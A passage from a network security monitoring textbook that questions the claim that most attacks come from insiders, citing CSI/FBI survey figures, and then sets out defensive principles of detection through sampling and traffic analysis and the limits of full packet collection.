<sup>9.</sup> Rutrell Yasin, "High-Tech Burglar Alarms Expose Intruders," *InternetWeek,* September 18, 1997; available at http://www.techweb.com/wire/news/1997/09/0918security.html.Bejtlich\_book.fm Page 32 Thursday, June 17, 2004 8:40 AM

**CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

to remote locations. In fact, once an outsider has local access to an organization, he or she looks very much like an insider.<sup>10</sup>

Should this book (and NSM) pay more attention to insiders? One of the urban myths of the computer security field holds that 80% of all attacks originate from the inside. This "statistic" is quoted by anyone trying to sell a product that focuses on detecting attacks by insiders. An analysis of the most respected source of computer security statistics, the Computer Crime and Security Survey conducted annually by the Computer Security Institute (CSI) and the FBI, sheds some light on the source and interpretation of this figure.<sup>11</sup>

The 2001 CSI/FBI study quoted a commentary by Dr. Eugene Schultz that first appeared in the *Information Security Bulletin*. Dr. Schultz was asked:

I keep hearing statistics that say that 80 percent of all attacks are from the inside. But then I read about all these Web defacements and distributed denial of service attacks, and it all doesn't add up. Do most attacks really originate from the inside?

#### Dr. Schultz responded:

There is currently considerable confusion concerning where most attacks originate. Unfortunately, a lot of this confusion comes from the fact that some people keep quoting a 17-year-old FBI statistic that indicated that 80 percent of all attacks originated from the [inside].... Should [we] ignore the insider threat in favor of the outsider threat? On the contrary. The insider threat remains the greatest single source of risk to organizations. Insider attacks generally have far greater negative impact to business interests and operations. Many externally initiated attacks can best be described as ankle-biter attacks launched by script kiddies.

But what I am also saying is that it is important to avoid underestimating the external threat. It is not only growing disproportionately, but is being fueled increasingly by organized crime and motives related to espionage. I urge all security professionals to conduct a first-hand inspection of their organization's firewall logs before making a claim that most attacks come from the inside. Perhaps most successful attacks may come from the inside (especially if an organization's firewalls are well configured and maintained), true, but that is different from saying that most attacks originate from the inside.<sup>12</sup>

<sup>10.</sup> Remember that "local access" does not necessarily equate to "sitting at a keyboard." Local access usually means having interactive shell access on a target or the ability to have the victim execute commands of the intruder's choosing.

<sup>11.</sup> You can find the CSI/FBI studies in .pdf format via Google searches. The newest edition can be downloaded from http://www.gosci.com.

<sup>12.</sup> Read Dr. Schultz's commentary in full at http://www.chi-publishing.com. Look for the editorial in *Information Security Bulletin,* volume 6, issue 2 (2001). Adding to the confusion, Dr. Shultz's original text used "outside" instead of "inside," as printed in this book. The wording of the question and the thesis of Dr. Shultz's response clearly show he meant to say "inside" in this crucial sentence.Dr. Dorothy Denning, some of whose papers are discussed in Appendix B, confirmed Dr. Shultz's conclusions. Looking at the threat, noted by the 2001 CSI/FBI study as "likely sources of attack," Dr. Denning wrote in 2001:

For the first time, more respondents said that independent hackers were more likely to be the source of an attack than disgruntled or dishonest insiders (81% vs. 76%). Perhaps the notion that insiders account for 80% of incidents no longer bears any truth whatsoever.<sup>13</sup>

The 2002 and 2003 CSI/FBI statistics for "likely sources of attack" continued this trend. At this point, remember that the statistic in play is "likely sources of attack," namely the *party* that embodies a threat. In addition to disgruntled employees and independent hackers, other "likely sources of attack" counted by the CSI/FBI survey include foreign governments (28% in 2003), foreign corporations (25%), and U.S. competitors (40%).

Disgruntled employees are assumed to be insiders (i.e., people who can launch attacks from inside an organization) by definition. Independent hackers are assumed to not be insiders. But from where do attacks actually originate? What is the vector to the target? The CSI/FBI study asks respondents to rate "internal systems," "remote dial-in," and "Internet" as "frequent points of attack." In 2003, 78% cited the Internet, while only 30% cited internal systems and 18% cited dial-in attacks. In 1999 the Internet was cited at 57% while internal systems rated 51%. These figures fly in the face of the 80% statistic.

A third figure hammers the idea that 80% of all attacks originate from the inside. The CSI/FBI study asks for the origin of incidents involving Web servers. For the past five years, incidents caused by insiders accounted for 7% or less of all Web intrusions. In 2003, outsiders accounted for 53%. About one-quarter of respondents said they "don't know" the origin of their Web incidents, and 18% said "both" the inside and outside participated.

At this point the idea that insiders are to blame should be losing steam. Still, the 80% crowd can find solace in other parts of the 2003 CSI/FBI study. The study asks respondents to rate "types of attack or misuse detected in the last 12 months." In 2003, 80% of participants cited "insider abuse of net access" as an "attack or misuse," while only 36% confirmed "system penetration." "Insider abuse of net access" apparently refers to inappropriate use of the Internet; as a separate statistic, "unauthorized access by insiders" merited a 45% rating.

If the insider advocates want to make their case, they should abandon the 80% statistic and focus on financial losses. The 2003 CSI/FBI study noted "theft of proprietary

<sup>13.</sup> Dr. Dorothy Denning, as quoted in the 2001 CSI/FBI Study.information" cost respondents over \$70 million; "system penetration" cost a measly \$2.8 million. One could assume that insiders accounted for this theft, but that might not be the case. The study noted "unauthorized access by insiders" cost respondents only \$406,000 in losses.<sup>14</sup>

Regardless of your stance on the outsider versus insider issue, any activity that makes use of the network is a suitable focus for analysis using NSM. Any illicit action that generates a packet becomes an indicator for an NSM operation. One of the keys to devising a suitable NSM strategy for your organization is understanding certain tenets of detection, outlined next.

## **SECURITY PRINCIPLES: DETECTION**

Detection lies at the heart of the NSM operation, but it is not the ultimate goal of the NSM process. Ideally, the NSM operation will detect an intrusion and guide incident response activities prior to incident discovery by outside means. Although it is embarrassing for an organization to learn of compromise by getting a call from a downstream victim or customer whose credit card number was stolen, these are still legitimate means of detecting intrusions.

As mentioned in Chapter 1, many intruders are smart and unpredictable. This means that people, processes, and products designed to detect intrusions are bound to fail, just as prevention inevitably fails. If both prevention and detection will surely fail, what hope is there for the security-minded enterprise?

NSM's key insight is the need to collect data that describes the network environment to the greatest extent possible. By keeping a record of the maximum amount of network activity allowed by policy and collection hardware, analysts buy themselves the greatest likelihood of understanding the extent of intrusions. Consider a connectionless back door that uses packets with PSH and ACK flags and certain other header elements to transmit information. Detecting this sort of covert channel can be extremely difficult until you know what to monitor. When an organization implements NSM principles, it has a higher chance of not only detecting that back door but also keeping a record of its activities should detection happen later in the incident scenario. The following principles augment this key NSM insight.

<sup>14.</sup> Foreshadowing the popularization of "cyberextortion" via denial of service, the 2003 CSI/FBI study reported "denial of service" cost over \$65 million—second only to "theft of proprietary information" in the rankings.## **INTRUDERS WHO CAN COMMUNICATE WITH VICTIMS CAN BE DETECTED**

Intrusions are not magic, although it is wise to remember Arthur C. Clarke's Third Law: "Any sufficiently advanced technology is indistinguishable from magic."<sup>15</sup> Despite media portrayals of hackers as wizards, their ways can be analyzed and understood. While reading the five phases of compromise in Chapter 1, you surely considered the difficulty and utility of detecting various intruder activities. As Table 1.2 showed, certain phases may be more observable than others. The sophistication of the intruder and the vulnerability of the target set the parameters for the detection process. Because intruders introduce traffic that would not ordinarily exist on a network, their presence can ultimately be detected. This leads to the idea that the closer to normal intruders appear, the more difficult detection will be.

 This tenet relates to one of Marcus Ranum's "laws of intrusion detection." Ranum states, "The number of times an uninteresting thing happens is an interesting thing."<sup>16</sup> Consider the number of times per day that an organization resolves the host name "www.google.com." This is an utterly unimpressive activity, given that it relates to the frequency of searches using the Google search engine. For fun, you might log the frequency of these requests. If suddenly the number of requests for www.google.com doubled, the seemingly uninteresting act of resolving a host name takes on a new significance. Perhaps an intruder has installed a back door that communicates using domain name server (DNS) traffic. Alternatively, someone may have discovered a new trick to play with Google, such as a Googlewhack or a Googlefight.<sup>17</sup>

#### **DETECTION THROUGH SAMPLING IS BETTER THAN NO DETECTION**

Security professionals tend to have an all-or-nothing attitude toward security. It may be the result of their ties to computer science, where answers are expressed in binary terms of on or off, 1 or 0. This attitude takes operational form when these people make monitoring

<sup>15.</sup> Arthur C. Clarke, *Profiles of the Future: An Inquiry into the Limits of the Possible* (New York: Henry Holt, 1984).

<sup>16.</sup> Marcus Ranum, personal communication, winter 2004.

<sup>17.</sup> Visit http://www.googlewhack.com to discover that a *Googlewhack* is a combination of two words (not surrounded by quotes) that yields a single unique result in Google. Visit http://www.googlefight.com to learn that a *Googlefight* is a competition between two search terms to see which returns the most hits.#### **CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

decisions. If they can't figure out a way to see everything, they choose to see nothing. They might make some of the following statements.

- **•** "I run a fractional OC-3 passing data at 75 Mbps. Forget watching it—I'll drop too many packets."
- **•** "I've got a switched local area network whose aggregated bandwidth far exceeds the capacity of any SPAN port. Since I can't mirror all of the switch's traffic on the SPAN port, I'm not going to monitor any of it."
- **•** "My e-commerce Web server handles thousands of transactions per second. I can't possibly record them all, so I'll ignore everything."

This attitude is self-defeating. Sampling can and should be used in environments where seeing everything is not possible. In each of the scenarios above, analyzing a sample of the traffic gives a higher probability of proactive intrusion detection than ignoring the problem does. Some products explicitly support this idea. A Symantec engineer told me that his company's ManHunt IDS can work with switches to dynamically reconfigure the ports mirrored on a Cisco switch's SPAN port. This allows the ManHunt IDS to perform intrusion detection through sampling.

### **DETECTION THROUGH TRAFFIC ANALYSIS IS BETTER THAN NO DETECTION**

Related to the idea of sampling is the concept of traffic analysis. Traffic analysis is the examination of communications to identify parties, timing characteristics, and other meta-data, without access to the content of those communications. At its most basic, traffic analysis is concerned with who's talking, for how long, and when.<sup>18</sup> Traffic analysis has been a mainstay of the SIGINT community throughout the last century and continues to be used today. (SIGINT is intelligence based on the collection and analysis of adversary communications to discover patterns, content, and parties of interest.)

Traffic analysis is the answer to those who claim encryption has rendered intrusion detection obsolete. Critics claim, "Encryption of my SSL-enabled Web server prevents me from seeing session contents. Forget monitoring it—I can't read the application data." While encryption will obfuscate the content of packets in several phases of compromise, analysts can observe the parties to those phases. If an analyst sees his or her Web server

<sup>18.</sup> The United States Navy sponsored research for the "Onion Routing" project, whose goal was creating a network resistant to traffic analysis and eavesdropping. Read the paper by Paul F. Syverson et al. that announced the project at http://citeseer.nj.nec.com/syverson97anonymous.html.initiate a TFTP session outbound to a system in Russia, is it necessary to know anything more to identify a compromise? This book addresses traffic analysis in the context of collecting session data in Chapters 7 and 15.

## **SECURITY PRINCIPLES: LIMITATIONS**

NSM is not a panacea; it suffers limitations that affect the ways in which NSM can be performed. The factors discussed in this section recognize that all decisions impose costs on those who implement monitoring operations. In-depth solutions to these issues are saved for the chapters that follow, but here I preview NSM's answers.

#### **COLLECTING EVERYTHING IS IDEAL BUT PROBLEMATIC**

Every NSM practitioner dreams of being able to collect every packet traversing his or her network. This may have been possible for a majority of Internet-enabled sites in the mid-1990s, but it's becoming increasingly difficult (or impossible) in the mid-2000s. It is possible to buy or build robust servers with fast hard drives and well-engineered network interface cards. Collecting all the traffic creates its own problems, however. The difficulty shifts from traffic collection to traffic analysis. If you can store hundreds of gigabytes of traffic per day, how do you make sense of it? This is the same problem that national intelligence agencies face. How do you pick out the phone call or e-mail of a terrorist within a sea of billions of conversations?

Despite these problems, NSM principles recommend collecting as much as you can, regardless of your ability to analyze it. Because intruders are smart and unpredictable, you never know what piece of data hidden on a logging server will reveal the compromise of your most critical server. You should record as much data as you possibly can, up to the limits created by bandwidth, disk storage, CPU processing power, and local policies, laws, and regulations. You should archive that information for as long as you can because you never know when a skilled intruder's presence will be unearthed. Organizations that perceive a high level of risk, such as financial institutions, frequently pay hundreds of thousands of dollars to deploy multi-terabyte collection and storage equipment. While this is overkill for most organizations, it's still wise to put dedicated hardware to work storing network data. Remember that all network traffic collection constitutes wiretapping of one form or another.

